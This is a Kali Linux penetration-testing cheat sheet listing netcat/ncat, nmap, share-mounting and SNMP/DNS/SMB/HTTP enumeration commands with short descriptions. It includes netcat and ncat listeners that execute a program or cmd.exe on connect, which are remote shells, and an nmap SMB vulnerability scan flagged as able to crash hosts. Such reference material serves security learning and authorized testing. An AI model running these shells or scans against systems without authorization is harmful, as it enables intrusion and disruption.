 Kali Linux Cheat Sheet
by Alex Wong, yukialex@gmail.com, 26 Jan 2017
Basic Command
COMMAND DESCRIPTION
grep “substring” target-file Extract the lines contains “substring”
grep –o “regex” target-file Same as above with regular expression as input
cut -d "/" -f 3 Split the string by “/” and output the third column
sort –u Remove duplicate
host “hostname” Return the IP address of the host name
wc –l access.log Count the number of line in “access.log”
uniq -c Add the number of occurrence in front
cat access.log | cut -d " " -f 1 | sort | uniq
-c | sort -urn
count the number of occurrence and sort it reversely
Netcat / ncat
COMMAND DESCRIPTION
nc –nv target –p port Connect to specific port of the target machine
nc –nlvp port –e filename
Listen in specific port and execute the program after
connect
ncat --exec cmd.exe --allow 10.0.0.4 -vnl
4444 --ssl
Listen in port 4444, allow only 10.0.0.4 to connect,
execute cmd.exe after connect, encrypt with SSL
ncat -v 10.0.0.22 4444 --ssl Connect to target at port 4444, encrypt with SSL
NMAP
COMMAND DESCRIPTION
nmap –v –sS –A –T4 target
Nmap verbose scan, runs syn stealth, T4 timing (should be
ok on LAN), OS and service version info, traceroute and
scripts against services
nmap -v -sS -p–A -T4 target As above but scans all TCP ports (takes a lot longer)
nmap -v -sU -sS -p- -A -T4 target
As above but scans all TCP ports and UDP scan (takes even
longer)
nmap -v -p 445 –script=smb-check-vulns
–script-args=unsafe=1 192.168.1.X
Nmap script to scan for vulnerable SMB servers –
WARNING: unsafe=1 may cause knockover
ls /usr/share/nmap/scripts/* | grep ftp Search nmap scripts for keywords
Mount File Shares
COMMAND DESCRIPTION
mount 192.168.1.1:/vol/share /mnt/nfs Mount NFS share to /mnt/nfs
mount -t cifs -o
username=user,password=pass
,domain=blah //192.168.1.X/share-name
/mnt/cifs
Mount Windows CIFS / SMB share on Linux at /mnt/cifs if
you remove password it will prompt on the CLI (more
secure as it wont end up in bash_history)
net use Z: \\win-server\share password
/user:domain\janedoe /savecred /p:no
Mount a Windows share on Windows from the command
line
SNMP Enumeration
COMMAND DESCRIPTION
snmpcheck -t 192.168.1.X -c public SNMP enumeration
snmpwalk -c public -v1 192.168.1.X 1|
grep hrSWRunName|cut -d* * -f
SNMP enumeration
snmpenum -t 192.168.1.X SNMP enumeration
onesixtyone -c names -i hosts SNMP enumeration
DNS Enumeration & Transfer
COMMAND DESCRIPTION
dnsrecon -d megacorpone.com -t axfr Enum and attemp to transfer target domain
dnsenum zonetransfer.me Enum and attemp to transfer target domain
SMB Enumeration
COMMAND DESCRIPTION
nbtscan 192.168.1.0/24
Discover Windows / Samba servers on subnet, finds
Windows MAC addresses, netbios name and discover
client workgroup / domain
enum4linux -a target-ip
Do Everything, runs all options (find windows client
domain / workgroup) apart from dictionary based share
name guessing
HTTP Enumeration
COMMAND DESCRIPTION
nikto -h 192.168.1.1 Perform a nikto scan against target
dirbuster Configure via GUI, CLI input doesn’t work most of the time